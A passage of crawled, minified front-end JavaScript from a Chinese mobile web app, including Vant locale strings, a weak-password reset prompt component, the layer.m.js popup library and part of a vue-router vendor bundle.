t+"张可用"}},vanCouponList:{empty:"暂无优惠券",exchange:"兑换",close:"不使用优惠券",enable:"可用",disabled:"不可用",placeholder:"请输入优惠码"},vanAddressEdit:{area:"地区",postal:"邮政编码",areaEmpty:"请选择地区",addressEmpty:"请填写详细地址",postalEmpty:"邮政编码格式不正确",defaultAddress:"设为默认收货地址",telPlaceholder:"收货人手机号",namePlaceholder:"收货人姓名",areaPlaceholder:"选择省 / 市 / 区"},vanAddressEditDetail:{label:"详细地址",placeholder:"街道门牌、楼层房间号等信息"},vanAddressList:{add:"新增地址"}},g=d.Ay.prototype,y=d.Ay.util.defineReactive;y(g,"$vantLang","zh-CN"),y(g,"$vantMessages",{"zh-CN":m});var b={messages:function(){return g.$vantMessages[g.$vantLang]},use:function(t,e){var n;g.$vantLang=t,this.add((n={},n[t]=e,n))},add:function(t){void 0===t&&(t={}),v(g.$vantMessages,t)}};function S(t){var e=(0,s.P)(t)+".";return function(t){for(var n=b.messages(),i=(0,r.Jt)(n,e+t)||(0,r.Jt)(n,t),o=arguments.length,s=new Array(o>1?o-1:0),a=1;a<o;a++)s[a-1]=arguments[a];return(0,r.Tn)(i)?i.apply(void 0,s):i}}function k(t){return t="van-"+t,[h(t),o(t),S(t)]}},99912:function(t,e,n){n(16647),n(58015),n(67484)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://m.b6ctw.c4d7u7k.cn:57177/static/js/1177.b627f3cc.js
body_size: 424
content:
"use strict";(self["webpackChunkcp_h5"]=self["webpackChunkcp_h5"]||[]).push([[1177],{11177:function(t,s,e){e.r(s),e.d(s,{default:function(){return d}});e(44114);var r=function(){var t=this,s=t._self._c;return t.show?s("div",{staticClass:"layermbox1 layermshow changePwdForce"},[s("div",{staticClass:"laymshade"}),s("div",{staticClass:"layermmain"},[s("div",{staticClass:"section"},[s("div",{staticClass:"layermchild layerConfirm layermanim"},[s("h3",{},[t._v("温馨提示")]),s("button",{staticClass:"layermend"}),t._m(0),s("div",{staticClass:"layermbtn"},[s("span",{on:{click:function(s){return t.$router.push("/userCenter/verifyPwd")}}},[t._v("重置密码")])])])])])]):t._e()},n=[function(){var t=this,s=t._self._c;return s("div",{staticClass:"layermcont",attrs:{id:"layermcont"}},[s("div",{staticStyle:{padding:"5px 40px"}},[t._v("登录密码强度过低，为了您的资金安全，请立即"),s("span",{staticStyle:{color:"red"}},[t._v("重置新密码")])])])}],a=e(15714),i={computed:{pwdEncodeType(){const{pwdEncodeType:t=""}=a.A.state.user;return t},score(){const{score:t=-1}=a.A.state.user;return t},changePasswordSetting(){return this.$os.changePasswordSetting||0},show(){const t=["verifyPwd","setPwd","service"];if(this.$loginName&&!t.includes(this.$route.name)&&"0"===this.pwdEncodeType){const t=this.changePasswordSetting&&Number(this.score)<=3;return t}return!1}}},c=i,o=e(845),l=(0,o.A)(c,r,n,!1,null,"51cd3045",null),d=l.exports}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://m.b6ctw.c4d7u7k.cn:57177/static/local/js/common/layer.m.js
body_size: 1227
content:
;!(function (a) { 'use strict'; var b = ''; b = b || document.scripts[document.scripts.length - 1].src.match(/[\s\S]*\//)[0]; var c = document, d = 'querySelectorAll', e = 'getElementsByClassName', f = function (a) { return c[d](a) }; document.head.appendChild(function () { var a = c.createElement('link'); return a.href = '/static/local/css/common/layer.css?v=20200926', a.type = 'text/css', a.rel = 'styleSheet', a.id = 'layermcss', a }()); var g = {type: 0, shade: !0, shadeClose: !0, fixed: !0, anim: !0}; a.ready = {extend: function (a) { var b = JSON.parse(JSON.stringify(g)); for (var c in a)b[c] = a[c]; return b }, timer: {}, end: {}}; var h = 0, i = ['layermbox'], j = function (a) { var b = this; b.config = ready.extend(a), b.view() }; j.prototype.view = function () { var a = this, b = a.config, d = c.createElement('div'); a.id = d.id = i[0] + h, d.setAttribute('class', i[0] + ' ' + i[0] + (b.type || 0)), d.setAttribute('index', h); var g = (function () { var a = typeof b.title == 'object'; return b.title ? '<h3 style="' + (a ? b.title[1] : '') + '">' + (a ? b.title[0] : b.title) + '</h3><button class="layermend"></button>' : '' }()), j = (function () { var a, c = (b.btn || []).length; return c !== 0 && b.btn ? (a = '<span type="1">' + b.btn[0] + '</span>', c === 2 && (a = '<span type="0">' + b.btn[1] + '</span>' + a), '<div class="layermbtn">' + a + '</div>') : '' }()); if (b.fixed || (b.top = b.hasOwnProperty('top') ? b.top : 100, b.style = b.style || '', b.style += ' top:' + (c.body.scrollTop + b.top) + 'px'), b.type === 2 && (b.content = '<i></i><i class="laymloadtwo"></i><i></i><div>' + (b.content || '') + '</div>'), d.innerHTML = (b.shade ? '<div ' + (typeof b.shade === 'string' ? 'style="' + b.shade + '"' : '') + ' class="laymshade"></div>' : '') + '<div class="layermmain" ' + (b.fixed ? '' : 'style="position:static;"') + '><div class="section"><div class="layermchild ' + (b.className ? b.className : '') + ' ' + (b.type || b.shade ? '' : 'layermborder ') + (b.anim ? 'layermanim' : '') + '" ' + (b.style ? 'style="' + b.style + '"' : '') + '>' + g + '<div class="layermcont" id="layermcont">' + b.content + '</div>' + j + '</div></div></div>', !b.type || b.type === 2) { var l = c[e](i[0] + b.type), m = l.length; m >= 1 && k.close(l[0].getAttribute('index')) }document.body.appendChild(d); var n = a.elem = f('#' + a.id)[0]; setTimeout(function () { try { n.className = n.className + ' layermshow' } catch (a) { return }b.success && b.success(n) }, 1), a.index = h++, a.action(b, n) }, j.prototype.action = function (a, b) { var c = this; if (a.time && (ready.timer[c.index] = setTimeout(function () { k.close(c.index) }, 1e3 * a.time)), a.title && (b[e]('layermend')[0].onclick = function () { a.cancel && a.cancel(), k.close(c.index) }), a.btn) for (var d = b[e]('layermbtn')[0].children, f = d.length, g = 0; f > g; g++)d[g].onclick = function () { var b = this.getAttribute('type'); b == 0 ? (a.no && a.no(), k.close(c.index)) : a.yes ? a.yes(c.index) : k.close(c.index) }; if (a.shade && a.shadeClose) { var h = b[e]('laymshade')[0]; h.onclick = function () { k.close(c.index, a.end) }, h.ontouchmove = function () { k.close(c.index, a.end) } }a.end && (ready.end[c.index] = a.end) }; var k = {v: '1.5', index: h, open: function (a) { var b = new j(a || {}); return b.index }, close: function (a) { var b = f('#' + i[0] + a)[0]; b && (b.innerHTML = '', c.body.removeChild(b), clearTimeout(ready.timer[a]), delete ready.timer[a], typeof ready.end[a] === 'function' && ready.end[a](), delete ready.end[a]) }, closeAll: function () { for (var a = c[e](i[0]), b = 0, d = a.length; d > b; b++)k.close(0 | a[0].getAttribute('index')) }}; typeof define === 'function' ? define(function () { return k }) : a.layer = k }(window))


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://m.b6ctw.c4d7u7k.cn:57177/static/js/chunk-libs.c626e506.js
body_size: 136215
content:
(self["webpackChunkcp_h5"]=self["webpackChunkcp_h5"]||[]).push([[8159],{616:function(t,e,n){"use strict";var r=n(79504),i=n(39297),o=SyntaxError,a=parseInt,s=String.fromCharCode,u=r("".charAt),l=r("".slice),c=r(/./.exec),p={'\\"':'"',"\\\\":"\\","\\/":"/","\\b":"\b","\\f":"\f","\\n":"\n","\\r":"\r","\\t":"\t"},f=/^[\da-f]{4}$/i,d=/^[\u0000-\u001F]$/;t.exports=function(t,e){var n=!0,r="";while(e<t.length){var h=u(t,e);if("\\"===h){var v=l(t,e,e+2);if(i(p,v))r+=p[v],e+=2;else{if("\\u"!==v)throw new o('Unknown escape sequence: "'+v+'"');e+=2;var m=l(t,e,e+4);if(!c(f,m))throw new o("Bad Unicode escape at: "+e);r+=s(a(m,16)),e+=4}}else{if('"'===h){n=!1,e++;break}if(c(d,h))throw new o("Bad control character in string literal at: "+e);r+=h,e++}}if(n)throw new o("Unterminated string at: "+e);return{value:r,end:e}}},655:function(t,e,n){"use strict";var r=n(36955),i=String;t.exports=function(t){if("Symbol"===r(t))throw new TypeError("Cannot convert a Symbol value to a string");return i(t)}},845:function(t,e,n){"use strict";function r(t,e,n,r,i,o,a,s){var u,l="function"===typeof t?t.options:t;if(e&&(l.render=e,l.staticRenderFns=n,l._compiled=!0),r&&(l.functional=!0),o&&(l._scopeId="data-v-"+o),a?(u=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),i&&i.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},l._ssrRegister=u):i&&(u=s?function(){i.call(this,(l.functional?this.parent:this).$root.$options.shadowRoot)}:i),u)if(l.functional){l._injectStyles=u;var c=l.render;l.render=function(t,e){return u.call(e),c(t,e)}}else{var p=l.beforeCreate;l.beforeCreate=p?[].concat(p,u):[u]}return{exports:t,options:l}}n.d(e,{A:function(){return r}})},938:function(t,e,n){"use strict";var r=n(14676),i=n(22020),o=n(27191),a=n(7140);t.exports=function(t){var e=o(arguments),n=t.length-(arguments.length-1);return r(e,1+(n>0?n:0),!0)},i?i(t.exports,"apply",{value:a}):t.exports.apply=a},944:function(t){"use strict";var e=TypeError;t.exports=function(t){var n=t&&t.alphabet;if(void 0===n||"base64"===n||"base64url"===n)return n||"base64";throw new e("Incorrect `alphabet` option")}},1548:function(t,e,n){"use strict";var r=n(44576),i=n(79039),o=n(39519),a=n(84215),s=r.structuredClone;t.exports=!!s&&!i(function(){if("DENO"===a&&o>92||"NODE"===a&&o>94||"BROWSER"===a&&o>97)return!1;var t=new ArrayBuffer(8),e=s(t,{transfer:[t]});return 0!==t.byteLength||8!==e.byteLength})},1594:function(t,e,n){"use strict";n.d(e,{Ay:function(){return xe}});n(44114),n(18111),n(81148),n(22489),n(7588),n(61701),n(13579),n(33110);function r(t,e){for(var n in e)t[n]=e[n];return t}var i=/[!'()*]/g,o=function(t){return"%"+t.charCodeAt(0).toString(16)},a=/%2C/g,s=function(t){return encodeURIComponent(t).replace(i,o).replace(a,",")};function u(t){try{return decodeURIComponent(t)}catch(e){0}return t}function l(t,e,n){void 0===e&&(e={});var r,i=n||p;try{r=i(t||"")}catch(s){r={}}for(var o in e){var a=e[o];r[o]=Array.isArray(a)?a.map(c):c(a)}return r}var c=function(t){return null==t||"object"===typeof t?t:String(t)};function p(t){var e={};return t=t.trim().replace(/^(\?|#|&)/,""),t?(t.split("&").forEach(function(t){var n=t.replace(/\+/g," ").split("="),r=u(n.shift()),i=n.length>0?u(n.join("=")):null;void 0===e[r]?e[r]=i:Array.isArray(e[r])?e[r].push(i):e[r]=[e[r],i]}),e):e}function f(t){var e=t?Object.keys(t).map(function(e){var n=t[e];if(void 0===n)return"";if(null===n)return s(e);if(Array.isArray(n)){var r=[];return n.forEach(function(t){void 0!==t&&(null===t?r.push(s(e)):r.push(s(e)+"="+s(t)))}),r.join("&")}return s(e)+"="+s(n)}).filter(function(t){return t.length>0}).join("&"):null;return e?"?"+e:""}var d=/\/?$/;function h(t,e,n,r){var i=r&&r.options.stringifyQuery,o=e.query||{};try{o=v(o)}catch(s){}var a={name:e.name||t&&t.name,meta:t&&t.meta||{},path:e.path||"/",hash:e.hash||"",query:o,params:e.params||{},fullPath:y(e,i),matched:t?g(t):[]};return n&&(a.redirectedFrom=y(n,i)),Object.freeze(a)}function v(t){if(Array.isArray(t))return t.map(v);if(t&&"object"===typeof t){var e={};for(var n in t)e[n]=v(t[n]);return e}return t}var m=h(null,{path:"/"});function g(t){var e=[];while(t)e.unshift(t),t=t.parent;return e}function y(t,e){var n=t.path,r=t.query;void 0===r&&(r={});var i=t.hash;void 0===i&&(i="");var o=e||f;return(n||"/")+o(r)+i}function w(t,e,n){return e===m?t===e:!!e&&(t.path&&e.path?t.path.replace(d,"")===e.path.replace(d,"")&&(n||t.hash===e.hash&&b(t.query,e.query)):!(!t.name||!e.name)&&(t.name===e.name&&(n||t.hash===e.hash&&b(t.query,e.query)&&b(t.params,e.params))))}function b(t,e){if(void 0===t&&(t={}),void 0===e&&(e={}),!t||!e)return t===e;var n=Object.keys(t).sort(),r=Object.keys(e).sort();return n.length===r.length&&n.every(function(n,i){var o=t[n],a=r[i];if(a!==n)return!1;var s=e[n];return null==o||null==s?o===s:"object"===typeof o&&"object"===typeof s?b(o,s):String(o)===String(s)})}function _(t,e){return 0===t.path.replace(d,"/").indexOf(e.path.replace(d,"/"))&&(!e.hash||t.hash===e.hash)&&x(t.query,e.query)}function x(t,e){for(var n in e)if(!(n in t))return!1;return!0}function S(t){for(var e=0;e<t.matched.length;e++){var n=t.matched[e];for(var r in n.instances){var i=n.instances[r],o=n.enteredCbs[r];if(i&&o){delete n.enteredCbs[r];for(var a=0;a<o.length;a++)i._isBeingDestroyed||o[a](i)}}}}var T={name:"RouterView",functional:!0,props:{name:{type:String,default:"default"}},render:function(t,e){var n=e.props,i=e.children,o=e.parent,a=e.data;a.routerView=!0;var s=o.$createElement,u=n.name,l=o.$route,c=o._routerViewCache||(o._routerViewCache={}),p=0,f=!1;while(o&&o._routerRoot!==o){var d=o.$vnode?o.$vnode.data:{};d.routerView&&p++,d.keepAlive&&o._directInactive&&o._inactive&&(f=!0),o=o.$parent}if(a.routerViewDepth=p,f){var h=c[u],v=h&&h.component;return v?(h.configProps&&E(v,a,h.route,h.configProps),s(v,a,i)):s()}var m=l.matched[p],g=m&&m.components[u];if(!m||!g)return c[u]=null,s();c[u]={component:g},a.registerRouteInstance=function(t,e){var n=m.instances[u];(e&&n!==t||!e&&n===t)&&(m.instances[u]=e)},(a.hook||(a.hook={})).prepatch=function(t,e){m.instances[u]=e.componentInstance},a.hook.init=function(t){t.data.keepAlive&&t.componentInstance&&t.componentInstance!==m.instances[u]&&(m.instances[u]=t.componentInstance),S(l)};var y=m.props&&m.props[u];return y&&(r(c[u],{route:l,configProps:y}),E(g,a,l,y)),s(g,a,i)}};function E(t,e,n,i){var o=e.props=k(n,i);if(o){o=e.props=r({},o);var a=e.attrs=e.attrs||{};for(var s in o)t.props&&s in t.props||(a[s]=o[s],delete o[s])}}function k(t,e){switch(typeof e){case"undefined":return;case"object":return e;case"function":return e(t);case"boolean":return e?t.params:void 0;default:0}}function C(t,e,n){var r=t.charAt(0);if("/"===r)return t;if("?"===r||"#"===r)return e+t;var i=e.split("/");n&&i[i.length-1]||i.pop();for(var o=t.replace(/^\//,"").split("/"),a=0;a<o.length;a++){var s=o[a];".."===s?i.pop():"."!==s&&i.push(s)}return""!==i[0]&&i.unshift(""),i.join("/")}function A(t){var e="",n="",r=t.indexOf("#");r>=0&&(e=t.slice(r),t=t.slice(0,r));var i=t.indexOf("?");return i>=0&&(n=t.slice(i+1),t=t.slice(0,i)),{path:t,query:n,hash:e}}function O(t){return t.replace(/\/(?:\s*\/)+/g,"/")}var M=Array.isArray||function(t){return"[object Array]"==Object.prototype.toString.call(t)},I=Z,P=L,z=$,R=B,j=q,D=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function L(t,e){var n,r=[],i=0,o=0,a="",s=e&&e.delimiter||"/";while(null!=(n=D.exec(t))){var u=n[0],l=n[1],c=n.index;if(a+=t.slice(o,c),o=c+u.length,l)a+=l[1];else{var p=t[o],f=n[2],d=n[3],h=n[4],v=n[5],m=n[6],g=n[7];a&&(r.push(a),a="");var y=null!=f&&null!=p&&p!==f,w="+"===m||"*"===m,b="?"===m||"*"===m,_=n[2]||s,x=h||v;r.push({name:d||i++,prefix:f||"",delimiter:_,optional:b,repeat:w,partial:y,asterisk:!!g,pattern:x?H(x):g?".*":"[^"+U(_)+"]+?"})}}return o<t.length&&(a+=t.substr(o)),a&&r.push(a),r}function $(t,e){return B(L(t,e),e)}function N(t){return encodeURI(t).replace(/[\/?#]/g,function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()})}function F(t){return encodeURI(t).replace(/[?#]/g,function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()})}function B(t,e){for(var n=new Array(t.length),r=0;r<t.length;r++)"object"===typeof t[r]&&(n[r]=new RegExp("^(?:"+t[r].pattern+")$",G(e)));return function(e,r){for(var i="",o=e||{},a=r||{},s=a.pretty?N:encodeURIComponent,u=0;u<t.length;u++){var l=t[u];if("string"!==typeof l){var c,p=o[l.name];if(null==p){if(l.optional){l.partial&&(i+=l.prefix);continue}throw new TypeError('Expected "'+l.name+'" to be defined')}if(M(p)){if(!l.repeat)throw new TypeError('Expected "'+l.name+'" to not repeat, but received `'+JSON.stringify(p)+"`");if(0===p.length){if(l.optional)continue;throw new TypeError('Expected "'+l.name+'" to not be empty')}for(var f=0;f<p.length;f++){if(c=s(p[f]),!n[u].test(c))throw new TypeError('Expected all "'+l.name+'" to match "'+l.pattern+'", but received `'+JSON.stringify(c)+"`");i+=(0===f?l.prefix:l.delimiter)+c}}else{if(c=l.asterisk?F(p):s(p),!n[u].test(c))throw new TypeError('Expected "'+l.name+'" to match "'+l.pattern+'", but received "'+c+'"');i+=l.prefix+c}}else i+=l}return i}}function U(t){return t.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function H(t){return t.replace(/([=!:$\/()])/g,"\\$1")}function W(t,e){return t.keys=e,t}function G(t){return t&&t.sensitive?"":"i"}function Y(t,e){var n=t.source.match(/\((?!\?)/g);if(n)for(var r=0;r<n.length;r++)e.push({name:r,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return W(t,e)}function V(t,e,n){for(var r=[],i=0;i<t.length;i++)r.push(Z(t[i],e,n).source);var o=new RegExp("(?:"+r.join("|")+")",G(n));return W(o,e)}function X(t,e,n){return q(L(t,n),e,n)}function q(t,e,n){M(e)||(n=e||n,e=[]),n=n||{};for(var r=n.strict,i=!1!==n.end,o="",a=0;a<t.length;a++){var s=t[a];if("string"===typeof s)o+=U(s);else{var u=U(s.prefix),l="(?:"+s.pattern+")";e.push(s),s.repeat&&(l+="(?:"+u+l+")*"),l=s.optional?s.partial?u+"("+l+")?":"(?:"+u+"("+l+"))?":u+"("+l+")",o+=l}}var c=U(n.delimiter||"/"),p=o.slice(-c.length)===c;return r||(o=(p?o.slice(0,-c.length):o)+"(?:"+c+"(?=$))?"),o+=i?"$":r&&p?"":"(?="+c+"|$)",W(new RegExp("^"+o,G(n)),e)}function Z(t,e,n){return M(e)||(n=e||n,e=[]),n=n||{},t instanceof RegExp?Y(t,e):M(t)?V(t,e,n):X(t,e,n)}I.parse=P,I.compile=z,I.tokensToFunction=R,I.tokensToRegExp=j;var K=Object.create(null);function J(t,e,n){e=e||{};try{var r=K[t]||(K[t]=I.compile(t));return"string"===typeof e.pathMatch&&(e[0]=e.pathMatch),r(e,{pretty:!0})}catch(i){return""}finally{delete e[0]}}function Q(t,e,n,i){var o="string"===typeof t?{path:t}:t;if(o._normalized)return o;if(o.name){o=r({},t);var a=o.params;return a&&"object"===typeof a&&(o.params=r({},a)),o}if(!o.path&&o.params&&e){o=r({},o),o._normalized=!0;var s=r(r({},e.params),o.params);if(e.name)o.name=e.name,o.params=s;else if(e.matched.length){var u=e.matched[e.matched.length-1].path;o.path=J(u,s,"path "+e.path)}else 0;return o}var c=A(o.path||""),p=e&&e.path||"/",f=c.path?C(c.path,p,n||o.append):p,d=l(c.query,o.query,i&&i.options.parseQuery),h=o.hash||c.hash;return h&&"#"!==h.charAt(0)&&(h="#"+h),{_normalized:!0,path:f,query:d,hash:h}}var tt,et=[String,Object],nt=[String,Array],rt=function(){},it={name:"RouterLink",props:{to:{type:et,required:!0},tag:{type:String,default:"a"},custom:Boolean,exact:Boolean,exactPath:Boolean,append:Boolean,replace:Boolean,activeClass:String,exactActiveClass:String,ariaCurrentValue:{type:String,default:"page"},event:{type:nt,default:"click"}},render:function(t){var e=this,n=this.$router,i=this.$route,o=n.resolve(this.to,i,this.append),a=o.location,s=o.route,u=o.href,l={},c=n.options.linkActiveClass,p=n.options.linkExactActiveClass,f=null==c?"router-link-active":c,d=null==p?"router-link-exact-active":p,v=null==this.activeClass?f:this.activeClass,m=null==this.exactActiveClass?d:this.exactActiveClass,g=s.redirectedFrom?h(null,Q(s.redirectedFrom),null,n):s;l[m]=w(i,g,this.exactPath),l[v]=this.exact||this.exactPath?l[m]:_(i,g);var y=l[m]?this.ariaCurrentValue:null,b=function(t){ot(t)&&(e.replace?n.replace(a,rt):n.push(a,rt))},x={click:ot};Array.isArray(this.event)?this.event.forEach(function(t){x[t]=b}):x[this.event]=b;var S={class:l},T=!this.$scopedSlots.$hasNormal&&this.$scopedSlots.default&&this.$scopedSlots.default({href:u,route:s,navigate:b,isActive:l[v],isExactActive:l[m]});if(T){if(1===T.length)return T[0];if(T.length>1||!T.length)return 0===T.length?t():t("span",{},T)}if("a"===this.tag)S.on=x,S.attrs={href:u,"aria-current":y};else{var E=at(this.$slots.default);if(E){E.isStatic=!1;var k=E.data=r({},E.data);for(var C in k.on=k.on||{},k.on){var A=k.on[C];C in x&&(k.on[C]=Array.isArray(A)?A:[A])}for(var O in x)O in k.on?k.on[O].push(x[O]):k.on[O]=b;var M=E.data.attrs=r({},E.data.attrs);M.href=u,M["aria-current"]=y}else S.on=x}return t(this.tag,S,this.$slots.default)}};function ot(t){if(!(t.metaKey||t.altKey||t.ctrlKey||t.shiftKey)&&!t.defaultPrevented&&(void 0===t.button||0===t.button)){if(t.currentTarget&&t.currentTarget.getAttribute){var e=t.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(e))return}return t.preventDefault&&t.preventDefault(),!0}}function at(t){if(t)for(var e,n=0;n<t.length;n++){if(e=t[n],"a"===e.tag)return e;if(e.children&&(e=at(e.children)))return e}}function st(t){if(!st.installed||tt!==t){st.installed=!0,tt=t;var e=function(t){return void 0!==t},n=function(t,n){var r=t.$options._parentVnode;e(r)&&e(r=r.data)&&e(r=r.registerRouteInstance)&&r(t,n)};t.mixin({beforeCreate:function(){e(this.$options.router)?(this._routerRoot=this,this._router=this.$options.router,this._router.init(this),t.util.defineReactive(this,"_route",this._router.history.current)):this._routerRoot=this.$parent&&this.$parent._routerRoot||this,n(this,this)},destroyed:function(){n(this)}}),Object.defineProperty(t.prototype,"$router",{get:function(){return this._routerRoot._router}}),Object.defineProperty(t.prototype,"$route",{get:function(){return this._routerRoot._route}}),t.component("RouterView",T),t.component("RouterLink",it);var r=t.config.optionMergeStrategies;r.beforeRouteEnter=r.beforeRouteLeave=r.beforeRouteUpdate=r.created}}var ut="undefined"!==typeof window;function lt(t,e,n,r,i){var o=e||[],a=n||Object.create(null),s=r||Object.create(null);t.forEach(function(t){ct(o,a,s,t,i)});for(var u=0,l=o.length;u<l;u++)"*"===o[u]&&(o.push(o.splice(u,1)[0]),l--,u--);return{pathList:o,pathMap:a,nameMap:s}}function ct(t,e,n,r,i,o){var a=r.path,s=r.name;var u=r.pathToRegexpOptions||{},l=ft(a,i,u.strict);"boolean"===typeof r.caseSensitive&&(u.sensitive=r.caseSensitive);var c={path:l,regex:pt(l,u),components:r.components||{default:r.component},alias:r.alias?"string"===typeof r.alias?[r.alias]:r.alias:[],instances:{},enteredCbs:{},name:s,parent:i,matchAs:o,redirect:r.redirect,beforeEnter:r.beforeEnter,meta:r.meta||{},props:null==r.props?{}:r.components?r.props:{default:r.props}};if(r.children&&r.children.forEach(function(r){var i=o?O(o+"/"+r.path):void 0;ct(t,e,n,r,c,i)}),e[c.path]||(t.push(c.path),e[c.path]=c),void 0!==r.alias)for(var p=Array.isArray(r.alias)?r.alias:[r.alias],f=0;f<p.length;++f){var d=p[f];0;var h={path:d,children:r.children};ct(t,e,n,h,i,c.path||"/")}s&&(n[s]||(n[s]=c))}function pt(t,e){var n=I(t,[],e);return n}function ft(t,e,n){return n||(t=t.replace(/\/$/,"")),"/"===t[0]||null==e?t:O(e.path+"/"+t)}function dt(t,e){var n=lt(t),r=n.pathList,i=n.pathMap,o=n.nameMap;function a(t){lt(t,r,i,o)}function s(t,e){var n="object"!==typeof t?o[t]:void 0;lt([e||t],r,i,o,n),n&&n.alias.length&&lt(n.alias.map(function(t){return{path:t,children:[e]}}),r,i,o,n)}function u(){return r.map(function(t){return i[t]})}function l(t,n,a){var s=Q(t,n,!1,e),u=s.name;if(u){var l=o[u];if(!l)return f(null,s);var c=l.regex.keys.filter(function(t){return!t.optional}).map(function(t){return t.name});if("object"!==typeof s.params&&(s.params={}),n&&"object"===typeof n.params)for(var p in n.params)!(p in s.params)&&c.indexOf(p)>-1&&(s.params[p]=n.params[p]);return s.path=J(l.path,s.params,'named route "'+u+'"'),f(l,s,a)}if(s.path){s.params={};for(var d=0;d<r.length;d++){var h=r[d],v=i[h];if(ht(v.regex,s.path,s.params))return f(v,s,a)}}return f(null,s)}function c(t,n){var r=t.redirect,i="function"===typeof r?r(h(t,n,null,e)):r;if("string"===typeof i&&(i={path:i}),!i||"object"!==typeof i)return f(null,n);var a=i,s=a.name,u=a.path,c=n.query,p=n.hash,d=n.params;if(c=a.hasOwnProperty("query")?a.query:c,p=a.hasOwnProperty("hash")?a.hash:p,d=a.hasOwnProperty("params")?a.params:d,s){o[s];return l({_normalized:!0,name:s,query:c,hash:p,params:d},void 0,n)}if(u){var v=vt(u,t),m=J(v,d,'redirect route with path "'+v+'"');return l({_normalized:!0,path:m,query:c,hash:p},void 0,n)}return f(null,n)}function p(t,e,n){var r=J(n,e.params,'aliased route with path "'+n+'"'),i=l({_normalized:!0,path:r});if(i){var o=i.matched,a=o[o.length-1];return e.params=i.params,f(a,e)}return f(null,e)}function f(t,n,r){return t&&t.redirect?c(t,r||n):t&&t.matchAs?p(t,n,t.matchAs):h(t,n,r,e)}return{match:l,addRoute:s,getRoutes:u,addRoutes:a}}function ht(t,e,n){var r=e.match(t);if(!r)return!1;if(!n)return!0;for(var i=1,o=r.length;i<o;++i){var a=t.keys[i-1];a&&(n[a.name||"pathMatch"]="string"===typeof r[i]?u(r[i]):r[i])}return!0}function vt(t,e){return C(t,e.parent?e.parent.path:"/",!0)}var mt=ut&&window.performance&&window.performance.now?window.performance:Date;function gt(){return mt.now().toFixed(3)}var yt=gt();function wt(){return yt}function bt(t){return yt=t}var _t=Object.create(null);function xt(){"scrollRestoration"in window.history&&(window.history.scrollRestoration="manual");var t=window.location.protocol+"//"+window.location.host,e=window.location.href.replace(t,""),n=r({},window.history.state);return n.key=wt(),window.history.replaceState(n,"",e),window.addEventListener("popstate",Et),function(){window.removeEventListener("popstate",Et)}}function St(t,e,n,r){if(t.app){var i=t.options.scrollBehavior;i&&t.app.$nextTick(function(){var o=kt(),a=i.call(t,e,n,r?o:null);a&&("function"===typeof a.then?a.then(function(t){zt(t,o)}).catch(function(t){0}):zt(a,o))})}}function Tt(){var t=wt();t&&(_t[t]={x:window.pageXOffset,y:window.pageYOffset})}function Et(t){Tt(),t.state&&t.state.key&&bt(t.state.key)}function kt(){var t=wt();if(t)return _t[t]}function Ct(t,e){var n=document.documentElement,r=n.getBoundingClientRect(),i=t.getBoundingClientRect();return{x:i.left-r.left-e.x,y:i.top-r.top-e.y}}function At(t){return It(t.x)||It(t.y)}function Ot(t){return{x:It(t.x)?t.x:window.pageXOffset,y:It(t.y)?t.y:window.pageYOffset}}function Mt(t){return{x:It(t.x)?t.x:0,y:It(t.y)?t.y:0}}function It(t){return"number"===typeof t}var Pt=/^#\d/;function zt(t,e){var n="object"===typeof t;if(n&&"string"===typeof t.selector){var r=Pt.test(t.selector)?document.getElementById(t.selector.slice(1)):document.querySelector(t.selector);if(r){var i=t.offset&&"object"===typeof t.offset?t.offset:{};i=Mt(i),e=Ct(r,i)}else At(t)&&(e=Ot(t))}else n&&At(t)&&(e=Ot(t));e&&("scrollBehavior"in document.documentElement.style?window.scrollTo({left:e.x,top:e.y,behavior:t.behavior}):window.scrollTo(e.x,e.y))}var Rt=ut&&function(){var t=window.navigator.userAgent;return(-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone"))&&(window.history&&"function"===typeof window.history.pushState)}();function jt(t,e){Tt();var n=window.history;try{if(e){var i=r({},n.state);i.key=wt(),n.replaceState(i,"",t)}else n.pushState({key:bt(gt())},"",t)}catch(o){window.location[e?"replace":"assign"](t)}}function Dt(t){jt(t,!0)}var Lt={redirected:2,aborted:4,cancelled:8,duplicated:16};function $t(t,e){return Ut(t,e,Lt.redirected,'Redirected when going from "'+t.fullPath+'" to "'+Wt(e)+'" via a navigation guard.')}function Nt(t,e){var n=Ut(t,e,Lt.duplicated,'Avoided redundant navigation to current location: "'+t.fullPath+'".');return n.name="NavigationDuplicated",n}function Ft(t,e){return Ut(t,e,Lt.cancelled,'Navigation cancelled from "'+t.fullPath+'" to "'+e.fullPath+'" with a new navigation.')}function Bt(t,e){return Ut(t,e,Lt.aborted,'Navigation aborted from "'+t.fullPath+'" to "'+e.fullPath+'" via a navigation guard.')}function Ut(t,e,n,r){var i=new Error(r);return i._isRouter=!0,i.from=t,i.to=e,i.type=n,i}var Ht=["params","query","hash"];function Wt(t){if("string"===typeof t)return t;if("path"in t)return t.path;var e={};return Ht.forEach(function(n){n in t&&(e[n]=t[n])}),JSON.stringify(e,null,2)}function Gt(t){return Object.prototype.toString.call(t).indexOf("Error")>-1}function Yt(t,e){return Gt(t)&&t._isRouter&&(null==e||t.type===e)}function Vt(t,e,n){var r=function(i){i>=t.length?n():t[i]?e(t[i],function(){r(i+1)}):r(i+1)};r(0)}function Xt(t){return function(e,n,r){var i=!1,o=0,a=null;qt(t,function(t,e,n,s){if("function"===typeof t&&void 0===t.cid){i=!0,o++;var 